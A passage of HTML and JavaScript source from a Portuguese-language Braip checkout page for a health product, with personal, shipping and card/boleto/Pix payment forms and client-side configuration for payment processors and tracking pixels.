<option value="NF">Norfolk Island </option>
<option value="MP">Northern Mariana Islands </option>
<option value="NO">Norway </option>
<option value="OM">Oman </option>
<option value="PK">Pakistan </option>
<option value="PW">Palau</option>
<option value="PS">Palestinian Territory, Occupied</option>
<option value="PA">Panama </option>
<option value="PG">Papua New Guinea </option>
<option value="PY">Paraguay </option>
<option value="PE">Peru </option>
<option value="PH">Philippines</option>
<option value="PN">Pitcairn </option>
<option value="PL">Poland </option>
<option value="PT">Portugal </option>
<option value="PR">Puerto Rico</option>
<option value="QA">Qatar</option>
<option value="RE">Reunião</option>
<option value="RO">Romania</option>
<option value="RU">Russian Federation </option>
<option value="RW">Rwanda</option>
<option value="SH">Saint Helena </option>
<option value="KN">Saint Kitts and Nevis</option>
<option value="LC">Saint Lucia</option>
<option value="MF">Saint Martin </option>
<option value="PM">Saint Pierre and Miquelon</option>
<option value="VC">Saint Vincent and the Grenadines </option>
<option value="WS">Samoa</option>
<option value="SM">San Marino </option>
<option value="ST">Sao Tome and Principe</option>
<option value="SA">Saudi Arabia </option>
<option value="SN">Senegal</option>
<option value="RS">Serbia </option>
<option value="SC">Seychelles </option>
<option value="SL">Sierra Leone </option>
<option value="SG">Singapore</option>
<option value="SK">Slovakia </option>
<option value="SI">Slovenia </option>
<option value="SB">Solomon Islands</option>
<option value="SO">Somalia</option>
<option value="ZA">South Africa </option>
<option value="GS">South Georgia and the South Sandwich Islands</option>
<option value="ES">Spain</option>
<option value="LK">Sri Lanka</option>
<option value="SD">Sudan</option>
<option value="SR">Suriname </option>
<option value="SJ">Svalbard and Jan Mayen </option>
<option value="SZ">Swaziland</option>
<option value="SE">Sweden </option>
<option value="CH">Switzerland</option>
<option value="SY">Syrian Arab Republic </option>
<option value="TW">Taiwan </option>
<option value="TJ">Tajikistan </option>
<option value="TZ">Tanzania, United Republic of </option>
<option value="TH">Thailand </option>
<option value="TL">Timor-Leste</option>
<option value="TG">Togo </option>
<option value="TK">Tokelau</option>
<option value="TO">Tonga</option>
<option value="TT">Trinidad and Tobago</option>
<option value="TN">Tunisia</option>
<option value="TR">Turkey </option>
<option value="TM">Turkmenistan </option>
<option value="TC">Turks and Caicos Islands </option>
<option value="TV">Tuvalu </option>
<option value="UG">Uganda </option>
<option value="UA">Ukraine</option>
<option value="AE">United Arab Emirates </option>
<option value="GB">United Kingdom </option>
<option value="US">United States</option>
<option value="UM">United States Minor Outlying Islands </option>
<option value="UY">Uruguay</option>
<option value="UZ">Uzbekistan </option>
<option value="VU">Vanuatu</option>
<option value="VE">Venezuela, Bolivarian Republic of</option>
<option value="VN">Vietnam </option>
<option value="VG">Virgin Islands, British</option>
<option value="VI">Virgin Islands, U.S. </option>
<option value="WF">Wallis and Futuna</option>
<option value="EH">Western Sahara </option>
<option value="YE">Yemen</option>
<option value="ZM">Zambia </option>
<option value="ZW">Zimbabwe </option>                            </select>
                            <input type="hidden" name="nacionalidade" value="">
                        </div>
                    </div>
                    <div class="col-sm-12 col-md-12">
                        <div class="form-group" id="cpf-cnpj">
                            <label for="documento">CPF/CNPJ</label>
                            <input id="documento" type="text" required name="documento" class="form-control cpf-cnpj" value="" placeholder="Cpf/cnpj" >
                        </div>
                    </div>
                    <div class="col-sm-12 col-md-12">
                        <div class="form-group">
                            <label for="celular">CELULAR COM DDD</label><br>
                            <input type="text" required class="form-control phone" autocomplete="tel" name="celular" id="celular" value="" >
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-sm-12">
                        <button class="btn btn-step" value="Next">
                            CONTINUAR <i class="fa fa-arrow-right" aria-hidden="true"></i>
                        </button>
                    </div>
                </div>
            </div>
                            <div class="painel v2 step address-step">
                    <!-- <div class="label-painel">
                        <span class="font-black">2</span>
                        <h6 class="font-bold marginless paddingless">DADOS DE ENTREGA</h6>
                    </div> -->
                    <div class="row">
                        <div class="col-sm-12">
                            <p class="step-description">
                                Para continuar sua compra, primeiro preencha seus dados pessoais.
                            </p>
                        </div>
                    </div>
                    <div class="step-content">
                        <div class="row" id="div-endereco">
                            <div class="loadding-endereco hidden">
                                <loading-braip></loading-braip>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group">
                                    <label for="cep">CEP</label>
                                    <input type="text" required autocomplete="shipping postal-code" class="form-control cep" id="cep" name="cep" placeholder="00000-000" maxlength="9" value="" >
                                    <label id="cep-invalido" class="error hidden">CEP Inválido.</label>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <span class="aviso-endereco-brasileiro esconder" id="aviso_endereco_brasil">Somente endereço brasileiro!</span>
                            </div>
                            <div class="col-sm-12">
                                <div class="form-group">
                                    <label for="endereco">ENDEREÇO</label>
                                    <input type="text" required id="endereco" class="form-control item-endereco" autocomplete="shipping address-line1" name="endereco" placeholder="ENDEREÇO" value="" maxlength="255" oninput="removeCaracteresEspeciais(event)" >
                                </div>
                            </div>
                            <div class="col-sm-12 col-md-6">
                                <div class="form-group">
                                    <label for="num_endereco">Nº</label>
                                    <input type="text" required class="form-control item-endereco" autocomplete="shipping address-line2" id="num_endereco" name="num_endereco" value="" maxlength="11" placeholder="" >
                                </div>
                            </div>
                            <div class="col-sm-12 col-md-6">
                                <div class="form-group">
                                    <label for="complemento">COMPLEMENTO</label>
                                    <input type="text" class="form-control item-endereco" id="complemento" name="complemento" autocomplete="shipping address-level4" placeholder="" value="" oninput="removeCaracteresEspeciais(event); setMaxLength()" maxlength="40" >
                                </div>
                            </div>
                            <div class="col-sm-12">
                                <div class="form-group">
                                    <label for="bairo">BAIRRO</label>
                                    <input type="text" required autocomplete="shipping address-level3" class="form-control item-endereco"  id="bairo" name="bairro" placeholder="" maxlength="255" value="" oninput="removeCaracteresEspeciais(event)" >
                                </div>
                            </div>
                            <div class="col-sm-12 col-md-6">
                                <div class="form-group">
                                    <label for="cidade">CIDADE</label>
                                    <input type="text" required autocomplete="shipping address-level2" class="form-control item-endereco" id="cidade" name="cidade" placeholder="" maxlength="255" value="" oninput="removeCaracteresEspeciais(event)" >
                                </div>
                            </div>
                            <div class="col-sm-12 col-md-6">
                                <div class="form-group">
                                    <label for="estado">ESTADO</label>
                                                                            <select class="form-control item-endereco" name="estado" required>
                                            <option value="" selected="selected">--</option>
                                            <option value="AC" >Acre</option>
<option value="AL" >Alagoas</option>
<option value="AP" >Amapá</option>
<option value="AM" >Amazonas</option>
<option value="BA" >Bahia</option>
<option value="CE" >Ceará</option>
<option value="DF" >Distrito Federal</option>
<option value="ES" >Espírito Santo</option>
<option value="GO" >Goiás</option>
<option value="MA" >Maranhão</option>
<option value="MT" >Mato Grosso</option>
<option value="MS" >Mato Grosso do Sul</option>
<option value="MG" >Minas Gerais</option>
<option value="PA" >Pará</option>
<option value="PB" >Paraíba</option>
<option value="PR" >Paraná</option>
<option value="PE" >Pernambuco</option>
<option value="PI" >Piauí</option>
<option value="RJ" >Rio de Janeiro</option>
<option value="RN" >Rio Grande do Norte</option>
<option value="RS" >Rio Grande do Sul</option>
<option value="RO" >Rondônia</option>
<option value="RR" >Roraima</option>
<option value="SC" >Santa Catarina</option>
<option value="SP" >São Paulo</option>
<option value="SE" >Sergipe</option>
<option value="TO" >Tocantins</option>                                        </select>
                                                                    </div>
                            </div>
                        </div>
                                                    <div class="row hidden" id="div-frete">
                                <div class="loadding-valores-frete hidden">
                                    <loading-braip></loading-braip>
                                </div>
                                <div class="col-sm-12">
                                    <h5 class="font-bold">
                                        FORMA DE ENVIO
                                    </h5>
                                    <div class="row" style="margin: 0;" id="formas-envio">
                                        <table class="table no-m table-bordered" id="fretes" style="margin: 0">
                                            <thead>
                                                <tr>
                                                    <th class="text-center"> - </th>
                                                    <th>Tipo</th>
                                                    <th>Valor</th>
                                                    <th>Prazo de entrega</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                <tr style="color: #3dbd37" id="envio-pac" class="hidden">
                                                    <th class="text-center"><input type="radio" id="envio_pac" value="PAC" name="servico" data-valor=""></th>
                                                    <th id="pac"></th>
                                                    <th id="pac-valor"></th>
                                                    <th id="pac-prazo"></th>
                                                </tr>
                                                <tr style="color: #6f6f6f; font-weight: 400px; font-size:11px;" id="descricao-pac" class="hidden">
                                                    <th id="descricao_envio" colspan="4"></th>
                                                </tr>
                                                <tr style="color: #3dbd37" id="envio-sedex" class="hidden">
                                                    <th class="text-center"><input type="radio" value="SEDEX" name="servico" data-valor=""></th>
                                                    <th id="sedex"></th>
                                                    <th id="sedex-valor"></th>
                                                    <th id="sedex-prazo"></th>
                                                </tr>
                                            </tbody>
                                        </table>
                                        <span id="frete-error" for="servico" class="text-danger esconder">Selecione o tipo de envio</span>
                                    </div>
                                </div>
                            </div>
                                            </div>
                    <div class="row">
                        <div class="col-sm-12">
                            <button class="btn btn-step" value="Next">
                                CONTINUAR <i class="fa fa-arrow-right" aria-hidden="true"></i>
                            </button>
                        </div>
                    </div>
                </div>
                    </div>
        <div  class="col-sm-7 step" >
            <div class="painel v2">
                <!-- <div class="label-painel">
                    <span class="font-black">3</span>
                    <h6 class="font-bold marginless paddingless"> DADOS DE PAGAMENTO </h6>
                </div> -->
                <div class="row">
                    <div class="col-sm-12">
                        <p class="step-description">
                            Preencha os dados pessoais e dados de entrega antes de selecionar a forma de pagamento.
                        </p>
                    </div>
                </div>
                <div class="step-content">
                    
                    <!-- MENU MEIO DE PAGAMENTO -->
                                            <div class="row row-forma-pagamento">
                            <div class="col-md-12">
                                <!-- <h5 class="font-bold marginless paddingless">
                                    PAGAR COM:
                                </h5>
                                <p class="marginless margin-text-select-pagamento">Escolha qual método de pagamento você prefere usar.</p> -->
                                                                                                                                                <button class="btn btn-default btn-pagamento  active  " 
                                            type="button" id="pagarcom-cartao" data-pagamento="cartao" data-tipo-pagamento="2">
                                            <i class="far fa-credit-card"></i>
                                            <span>Cartão de Crédito</span>
                                        </button>
                                                                                                                                                                                    <button class="btn btn-default btn-pagamento  " 
                                            type="button" id="pagarcom-boleto" data-pagamento="boleto" data-tipo-pagamento="1">
                                            <i class="fas fa-barcode"></i>
                                            <span>Boleto</span>
                                        </button>
                                                                                                                                                                                    <button class="btn btn-default btn-pagamento  " 
                                            type="button" id="pagarcom-pix" data-pagamento="pix" data-tipo-pagamento="5">
                                            <i class="pix-icon"></i>
                                            <span>Pix</span>
                                        </button>
                                                                                                </div>
                        </div>
                                        <span class="aviso-descontos esconder" id="total_descontos"></span>

                                                                                            <div class="pagamento hidden" id="pagamento-cartao" data-cartao=credito>
                                                                    <h5 class="font-bold">
    DADOS DO CARTÃO
</h5>
<div style="display: none;" class="card-cred" id="credito"></div>

<!-- <fieldset class="form-group control-fieldset">
    <legend style="font-size: 11.5px;"><b>Bandeiras aceitas</b></legend>
    <div class="img_bandeiras">
        <img src="https://media.braip.com/public/card-flag/visa.png" alt="Visa" title="Visa">
        <img src="https://media.braip.com/public/card-flag/master-card.png" alt="Master Card" title="Master Card">
        <img src="https://media.braip.com/public/card-flag/hiper-card.png" alt="Hipercard" title="Hipercard">
        <img src="https://media.braip.com/public/card-flag/american-express.png" alt="American Express" title="American Express">
        <img src="https://media.braip.com/public/card-flag/diners.png" alt="Diners Club" title="Diners Club">
        <img src="https://media.braip.com/public/card-flag/elo.png" alt="Elo" title="Elo">
    </div>
</fieldset> -->
<div class="form-group">
    <label for="cardNumber">NÚMERO DO CARTÃO</label>
    <div class="input-group">
        <span class="input-group-addon"><i class="far fa-credit-card"></i></span>
        <input type="tel" autocomplete="cc-number" class="form-control" placeholder="Digite somente números do cartão" name="credito_numero_cartao" data-cartao="credito" data-name='numero_cartao' data-iugu="number" data-encrypted-name="number" value="" data-checkout="cardNumber" onselectstart="return false" onCopy="return false" onCut="return false" onDrag="return false" onDrop="return false">
    </div>
    <span class="esconder text-danger" id="credito_numero_cartao-error">Informe um número válido</span>
    <span class="esconder text-danger number-cards-duplicate">Os números de cartōes não podem ser iguais</span>
</div>
<div class="form-group">
    <label for="cc-name">NOME DO TITULAR</label>
    <div class="input-group">
        <span class="input-group-addon"><i class="far fa-user"></i></span>
        <input type="text" autocomplete="cc-name" data-cartao="credito" name="credito_full_name" class="form-control" data-checkout="cardholderName" data-iugu="full_name" placeholder="Digite o nome completo impresso no cartão" data-name='full_name' data-encrypted-name="holderName" class="form-control cartao" maxlength="255" value="" placeholder="Digite o nome como no cartão" data-checkout="cardholderName">
    </div>
    <span class="esconder text-danger" id="credito_full_name-error" >Informe um nome válido</span>
</div>
<div class="row">
    <div class="col-sm-6">
        <div class="form-group">
            <label class="mes" for="mes">VALIDADE</label>
            <div class="expiry-date-group form-group" >
                <div class="input-container is-flex" >
                    <input type="text" maxlength="2" name="credito_mes" class="form-control" autocomplete="cc-exp-month" data-cartao="credito"  data-encrypted-name="expiryMonth" placeholder="Mês" data-name='mes' style="margin-right: 10px;" data-checkout="cardExpirationMonth" onselectstart="return false" onpaste="return false" onCopy="return false" onCut="return false" onDrag="return false" onDrop="return false" autocomplete=off/>
                    <input type="text" maxlength="2" name="credito_ano" autocomplete="cc-exp-year" class="form-control cartao" data-cartao="credito"  placeholder="Ano" data-name='ano_exibido' onselectstart="return false" onpaste="return false" onCopy="return false" onCut="return false" onDrag="return false" onDrop="return false" autocomplete=off/>
                    <input type="hidden" data-cartao="credito"  data-name='ano' autocomplete="cc-exp" class="form-control cartao" placeholder="Ano" data-encrypted-name="expiryYear" data-checkout="cardExpirationYear"  onselectstart="return false" onpaste="return false" onCopy="return false" onCut="return false" onDrag="return false" onDrop="return false" autocomplete=off value="20">
                </div>
            <span class="esconder text-danger" id="credito_data-validade-error">Informe uma data de validade válida. (mês e ano completo)</span>
            </div>
        </div>
    </div>
    <div class="col-sm-6">
        <div class="form-group">
            <label for="cvc">CVC</label>
            <div class="input-group">
                <span class="input-group-addon"><i class="fas fa-lock"></i></span>
                <input class="form-control" name="credito_cvc" placeholder="Digite o CVC do cartão" autocomplete="cc-csc" type="number" data-cartao="credito" data-name='codigo_seguranca' data-iugu="verification_value" data-encrypted-name="cvc" value="" data-checkout="securityCode" onselectstart="return false" onpaste="return false" onCopy="return false" onCut="return false" onDrag="return false" onDrop="return false" autocomplete=off>
                <input type="hidden" value="2026-01-21T07:43:30-03:00" data-encrypted-name="generationtime"/>
            </div>
            <span class="esconder text-danger" id="credito_codigo_seguranca-error">Informe um código de segurança válido</span>
        </div>
    </div>
</div>
<div class="form-group" id="parcelamento_cartao">
            <label for="parcelamento">PARCELAMENTO DO CARTÃO</label>
        <select class="form-control" data-cartao="credito" data-name='parcelamento'>
        </select>
        </div>
                                                            </div>
                                                    <div class="pagamento hidden" id="pagamento-boleto" >
                                                                    <h5 class="font-bold marginless paddingless">
    DADOS DO BOLETO
</h5>
<p>Fique atento aos detalhes!</p>
<br>
<h5 class="font-bold marginless paddingless">
    Atenção:
</h5>
<br>
<p>
    1 - Boleto (somente à vista) <br><br>
    2 - Pagamentos com Boleto Bancário levam <strong>até 3 dias úteis</strong> para serem compensados e então terem os produtos liberados <br><br>
    3 - Depois do pagamento, fique atento ao seu e-mail para receber os dados de acesso ao produto (verifique também a caixa de SPAM)
</p>
<button class="btn btn-default btn-block disabled font-bold" id="valor_boleto"></button>                                                            </div>
                                                    <div class="pagamento hidden" id="pagamento-pix" >
                                                                    <h5 class="font-bold marginless paddingless">
    DADOS DO PIX
</h5>
<br>
<p>
    1 - Pagamento em segundos, sem complicação<br><br>
    2 - Basta escanear, com o aplicativo do seu banco, o QRCode que iremos gerar para sua compra<br><br>
    3 - O PIX foi desenvolvido pelo Banco Central para facilitar suas compras e é 100% seguro
</p>
<button class="btn btn-default btn-block disabled font-bold" id="valor_pix"></button>
                                                            </div>
                                            
                    
                    <div id="recaptcha" class="row recaptcha-row" style="display: none; margin-top: 10px">
                                            </div>
                    <!-- BTN FINALIZAR COMPRA -->
                    <div class="row">
                        <div class="col-sm-12">
                            <hr>
                                                                                    <button class="btn btn-comprar" id="submit" type="submit" value="Pay">
                                 COMPRAR AGORA                             </button>
                            <input type="hidden" name="mp_token">
                            <input type="hidden" name="pagarme_token">
                            <input type="hidden" name="pagarme_retentativa_token">
                            <input type="hidden" name="paymentMethodId">
                            <input type="hidden" name="payment_type">

                            <input type="hidden" name="pagarme_retentativa_token_2">

                            <input type="hidden" value="0" id="tentativas" name="tentativas">
                            <!-- <p class="text-compra-segura">Ambiente criptografado e 100% seguro.</p> -->
                            <div class="wrapper-selos">
                                <img data-src="/img/checkout/compra-segura.png" alt="" class="lazy img-responsive compra-segura">
                                <!-- <a href="//www.securitymetrics.com/site_certificate?id=1816707&tk=d7ca598278fb4aa2ef33eff47a465cc9" target="_blank" rel="noopener noreferrer"> 
                                    <img src="/img/checkout/pci.png" alt="SecurityMetrics Credit Card Safe"  class="lazy img-responsive pci"/> 
                                </a> -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

                                    </div>
</form>
<script async src="https://wallet.braip.com/js/v1/"></script>
<!-- begin:: Constantes -->
<script>
    const walletKey = "YfU45TIOkWF0Ue3GCWoAt96XykG7pkPLs7YSj4Kj";
    const zeroAuthUrl = "https://ev.braip.com/pagamentos/zero-auth/";
    const pagSeguro3dsEnv = "PROD";
    const pagSeguro3dsEnabled = false;
    const pagSeguro3dsPassiveMode = false;
    const checkoutVendaAfterPayPagamento = 0;
</script>
<!-- end:: Constantes -->
<script type="text/javascript" src="/js/checkout/pagseguro-3ds.js?id=756122aa9257fa87dce2"></script>
                    </div>
                                            <div class="col-sm-12 col-md-3">
                            <picture>
                                <source media="(min-width:650px)" srcset="https://media.braip.co/public/cdn/C4pgPxPBcBuo0Lsaa2nMRogcghR7T8oFIAjhWLPj.jpg"  alt="GotaVita  ®">
                                                                    <img src="https://media.braip.co/public/cdn/v8JC1UpuruEuil0tTxN04D46tj7ZmXNmpFdajBeu.jpg"  alt="GotaVita  ®" class="img-responsive img-banner-lateral">
                                                            </picture>
                        </div>
                                    </div>
            </div>
        </section>
        <!-- <section class="container-fluid">
            <div class="container">
                <div class="row painel">
                    <div class="col-sm-6 col-md-6 marginless paddingless">
                        <div class="icon-detalhes">
                            <div class="icon-detalhes-icon">
                                <i class="fas fa-address-card"></i>
                            </div>
                            <div class="icon-detalhes-text">
                                <h5 class="marginless paddingless font-bold">E-MAIL DE SUPORTE:</h5>
                                <p class="marginless">contato.clubedaliberdade@gmail.com</p>
                                                            </div>
                        </div>
                    </div>
                    <div class="col-sm-12 col-md-6 marginless paddingless is-flex">
                        <div class="by-braip">
                            <span>PAGAMENTO PROCESSADO POR:</span><br>
                            <img data-src="/img/checkout/logo.png" alt="" class="lazy">
                        </div>
                        <div class="faixa-segurança">
                            <svg width="16" height="20" viewBox="0 0 22 26" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21.284 5.3s3.65 16.194-10.176 20.243C-2.718 21.494.93 5.3.93 5.3L11.108.644 21.284 5.3zM10.605 18.67l6.42-6.378-1.764-1.751-4.656 4.626-3.124-3.104-1.763 1.751 4.887 4.856z" fill="#fff"></path>
                            </svg>
                            <span class="">Compra 100% Segura</span>
                        </div>
                    </div>
                </div>
            </div>
        </section> -->
                <footer>
            <div class="container">
                                    <div class="row">
                        <div class="col-sm-12">
                            REF.: afid458vo
                        </div>
                    </div>
                                <div class="row">
                    <div class="col-sm-12">
                        Esta compra será processada pela Braip © 2026 - Todos os direitos reservados.
                        <br><br>
                        * Taxa de 3.49% a.m.
                        <br>
                        ** Os descontos ofertados não são cumulativos. Prevalecerá o maior de desconto ofertado.
                        <br>
                        Ao clicar em comprar agora, você concorda com os nossos, <a href="https://braip.com/termos-de-compra/" target="_blank">Termos de compra</a> e <a href="https://braip.com/politica-de-privacidade/" target="_blank">Política de privacidade</a>.
                    </div>
                </div>
            </div>
        </footer>
    
    <!--begin:: Div Aviso Cookie -->
    <div class="div-aviso-cookie" style="display: none;">
    Ao navegar neste site, você aceita os cookies que usamos para melhorar sua experiência. <a href="https://braip.com/politicas-de-privacidade/" target="_blank">Mais informações.</a> &nbsp;
    <button class="btn btn-primary btn-sm m--font-boldest"><strong>Entendi</strong></button>
</div>

    <!--end:: Div Aviso Cookie -->
            <script src="https://browser.sentry-cdn.com/5.17.0/bundle.min.js" integrity="sha384-lowBFC6YTkvMIWPORr7+TERnCkZdo5ab00oH5NkFLeQUAmBTLGwJpFjF6djuxJ/5" crossorigin="anonymous"></script>
    <script>Sentry.init({ dsn: 'https://805b6580607d4371ae4a02c80c5ff554@o877802.ingest.sentry.io/5828856' });</script>
        <script src="https://ev.braip.com/js/intlTelInput.js"></script>
    <script src="https://www.google.com/recaptcha/api.js?hl=pt-BR" async defer></script>

    <script>
        const CURRENCY = 'BRL';
        const LANG     = 'pt-br';

        const TRANSLATOR_SUBSCRIPTION = {"Ser\u00e1 feita uma cobran\u00e7a de":"Ser\u00e1 feita uma cobran\u00e7a de","referente a assinatura em atraso":"referente a assinatura em atraso","Cobran\u00e7a \u00fanica de":"Cobran\u00e7a \u00fanica de","Gr\u00e1tis por":"Gr\u00e1tis por","dias":"dias","depois":"depois","x de":"x de","Ser\u00e1 cobrado o valor de":"Ser\u00e1 cobrado o valor de","(Frete amostra gr\u00e1tis) e ap\u00f3s":"(Frete amostra gr\u00e1tis) e ap\u00f3s","dias da aquisi\u00e7\u00e3o ser\u00e1 cobrado o valor de":"dias da aquisi\u00e7\u00e3o ser\u00e1 cobrado o valor de","a cada":"a cada","dias pelo recebimento de uma unidade":"dias pelo recebimento de uma unidade","para os primeiros":"para os primeiros","depois cobran\u00e7as recorrentes de":"depois cobran\u00e7as recorrentes de","depois uma cobran\u00e7a no valor de":"depois uma cobran\u00e7a no valor de","depois cobran\u00e7as recorrentes de {parcela}x de":"depois cobran\u00e7as recorrentes de {parcela}x de","depois uma cobran\u00e7a no valor de {parcela}x de":"depois uma cobran\u00e7a no valor de {parcela}x de","uma cobran\u00e7a de":"uma cobran\u00e7a de","Uma cobran\u00e7a de":"Uma cobran\u00e7a de","cobran\u00e7a de":"cobran\u00e7a de"};

        var ipgeolocation_url = "https://ipgeolocation.abstractapi.com/v1/?api_key=ad55ee29c2ed402ab38ca2f46bc87cbb";
        var brasileiro = "1";
        var estrangeiro = "2";
        var boleto = "1"
        var cartao = "2"
        var fracionado = "3";
        var cartao_pix = "8";
        var cartao_boleto = "9";
        var pix = "5";
        var pagar_na_entrega = "6";
        var gratis = "4";
        var cash_on_delivery = "7";
        var qtdadeTentativas = 0;
        var valor_original = parseInt();
        var apenasParcelaUnica           = 1;
        var aceitaParcelamentoAssinatura = parseInt(0);

        var TIPO_PAGAMENTO = {
            TODOS: 0,
            BOLETO: boleto,
            CARTAO: cartao,
            FRACIONADO: fracionado,
            PIX: pix,
            GRATIS: gratis,
            PAGAR_NA_ENTREGA: pagar_na_entrega,
            CASH_ON_DELIVERY: cash_on_delivery,
            CARTAO_BOLETO: cartao_boleto,
            CARTAO_PIX: cartao_pix,
        };
        var TIPO_DESCONTO = {
            VAZIO: 0,
            BOLETO: 1,
            CUPOM: 2,
            POPUP: 3,
        };

        var CONFIGS_CUPOM_ASSINATURA = {
            NENHUMA_RECORRENCIA  : 0,
            PRIMEIRA_RECORRENCIA : 1,
            DUAS_RECORRENCIA     : 2,
            TRES_RECORRENCIA     : 3,
            SEIS_RECORRENCIA     : 4,
            TODAS_RECORRENCIA    : 5,
        };

        var CONFIGS_PRIMEIRA_COBRANCA_ASS = {
            GRATIS_POR_X_DIAS       : 1,
            GRATIS_PRIMEIRA_COBRANCA: 2,
            VALOR_X_POR_N_DIAS      : 3,
        };

        var CONFIG_PLANO_PRIMEIRA_COBRANCA_ASS       = '';
        var CONFIG_PLANO_PRIMEIRA_COBRANCA_ASS_DIAS  = '';
        var CONFIG_PLANO_PRIMEIRA_COBRANCA_ASS_VALOR = '';

        var parcelas                 = 12;
        var parcelas_sem_juros       = 1;
        var parcelas_boleto          = 0;
        var taxa_parcelamento        = 0.0349;
        var taxa_parcelamento_boleto = 500;
        var split_parcela            = '1';
        var split_boleto             = split_parcela;
        var pay                      = 'credito';
        var termos                   = '';

        var valor_plano  = parseInt(59700);
        var valor_order_bump = 0;
        var valor_minimo_fracionado  = parseInt(0);
        var fracionado_aceita_cartao = 0;
        var planoHash    = "plaxpkz0";
        var checkoutHash = "che67p6r";
        var campanhaHash = "";
        var aplicaDescontoAssinatura     = false;
        var cupomConfigAssinatura        = CONFIGS_CUPOM_ASSINATURA.NENHUMA_RECORRENCIA;
        var quantidadeRecorrencia        = 0;
        var quantidadeCobrancas          = "";

        var valorComDescontoBoleto  = parseFloat(0);
        var valorComDescontoCredito = parseFloat(0);
        var valorComDescontoPix     = parseFloat(0);
        var valorComDescontoLabel   = null;
        var valorComDescontoPopup   = parseFloat(59700);
        var temPopupBoleto          = 0;
        var descontoPopupAtivo      = false;
        var cupomAtivo              = false;
        var compraComDoisCartoes    = false;

        var descontos     = {};
        var cupomDesconto = TIPO_PAGAMENTO.TODOS;

        var iuguID     = "741F8DB58DAF4A6A8520D9E8767D3826";
        var testMode   = !!"";

        var routeAbandono                  = "https://ev.braip.com/abandono/salvar"
        var routeCalculaFrete              = "https://ev.braip.com/vendas/calcula-frete";
        var routeSalvaVenda                = "https://ev.braip.com/vendas/salva-venda";
        var routeValidaCupom               = "https://ev.braip.com/cupons/valida-cupom";
        var routeObrigado                  = "https://ev.braip.com/vendas/obrigado/#/che67p6r";
        var routeEnviaPixelCheckout        = 'https://ev.braip.com/checkout/envia-pixel-checkout';
        var routePagSeguro3dsToken         = "https://ev.braip.com/checkout/pagseguro-3ds-token";
        var routeViabilidadeCashOnDelivery = "https://ev.braip.com/frete/viabilidade-cash-on-delivery";
        var ipClient                       = '10.2.1.26';
        var emailObrigatorio               = '1';

        var pixels            = '{"0":{"hash":"pixemv15","url":null,"eventIds":{"InitiateCheckout":"6970add2b00c7","PageView":"6970add2b00c8"}},"3":{"hash":"pixnnd34","url":"https:\/\/pixel.rejuvenew.com.br\/checkout\/","eventIds":{"InitiateCheckout":"6970add2b0100","PageView":"6970add2b0101"}},"6":{"hash":"pixl619lg","url":null,"eventIds":{"InitiateCheckout":"6970add2b0134","PageView":"6970add2b0135"}},"7":{"hash":"pixg47jnk","url":null,"eventIds":{"InitiateCheckout":"6970add2b0160","PageView":"6970add2b0161"}},"8":{"hash":"pix85g7vm","url":null,"eventIds":{"InitiateCheckout":"6970add2b018a","PageView":"6970add2b018b"}},"9":{"hash":"pix46v17m","url":null,"eventIds":{"InitiateCheckout":"6970add2b01b3","PageView":"6970add2b01b4"}},"10":{"hash":"pix85g3nm","url":null,"eventIds":{"InitiateCheckout":"6970add2b01dd","PageView":"6970add2b01de"}},"11":{"hash":"pix46v8vg","url":null,"eventIds":{"InitiateCheckout":"6970add2b0206","PageView":"6970add2b0207"}},"13":{"hash":"pixwx48z0","url":null,"eventIds":{"InitiateCheckout":"6970add2b022f","PageView":"6970add2b0230"}},"17":{"hash":"pixyv3nw6","url":null,"eventIds":{"InitiateCheckout":"6970add2b0258","PageView":"6970add2b0259"}},"19":{"hash":"pix34vnd0","url":null,"eventIds":{"InitiateCheckout":"6970add2b0281","PageView":"6970add2b0282"}}}';
        var produto           = "GotaVita  ®";
        var categoriaProduto  = "Saúde, Bem-estar e Beleza";
        var produtoHash       = "pronq7od";
        var quantidadePlano   = parseInt(10);

        var solicitarEndereco   = '1';
        var enderecoObrigatorio = '1';
        var sexoObrigatorio     = '0';
        var planoGratis         = parseInt('0');
        var calculoFrete        = parseInt('1');

        var formatoProdutoId    = "1";
        var PRODUTO_FISICO      = '1';
        var PRODUTO_INFOPRODUTO = '2';

        var url_atual         = "https://ev.braip.com/checkout/plaxpkz0/che67p6r?af=afid458vo&ck=che67p6r&currency=BRL&pl=plaxpkz0";
        var url_redirect      = "";

        var periodoAssinatura = '';
        var periodoLabel      = '';

        var recebeContribuicao = parseInt('0');

        var stepsEnabled = parseInt('1');

        var CashOnDeliveryHabilitado = '';
    </script>


    <script src="https://ev.braip.com/js/checkout/select2/select2.min.js"></script>
    <script src="https://ev.braip.com/js/checkout/select2/pt-BR.js"></script>

    <script type="text/javascript" src="/js/aviso-cookie.js?v=1768932598"></script>
    <script type="text/javascript" src="/js/checkout/vendor/jquery.mask.min.js"></script>
    <script type="text/javascript" src="/vendor/jquery-maskmoney/jquery.maskMoney.min.js"></script>
    <script type="text/javascript" src="/js/checkout/vendor/card-validator.js"></script>

    <script type="text/javascript" src="/js/checkout/checkout-validations.js?id=860b25b5c4b5b2d9716d"></script>
    <script type="text/javascript" src="/js/checkout/checkout.js?id=a3d3a5acf1c3d9ec3d13"></script>

            <script type="text/javascript" src="/js/checkout/fretes.js?id=a9940c1cf8037866e03f"></script>
    
    <script type="text/javascript" src="/js/checkout/vendor/iugu-v2.js"></script>

    <script src="https://assets.pagar.me/pagarme-js/4.5/pagarme.min.js"></script>

    <script src="https://www.mercadopago.com/v2/security.js" view="checkout"></script>

    <script src="https://sdk.mercadopago.com/js/v2"></script>

    <script>
        const mp = new MercadoPago(document.head.querySelector('meta[name="mp-public-token"]').content);
    </script>

    <script src="https://assets.pagseguro.com.br/checkout-sdk-js/rc/dist/browser/pagseguro.min.js"></script>

    <script>
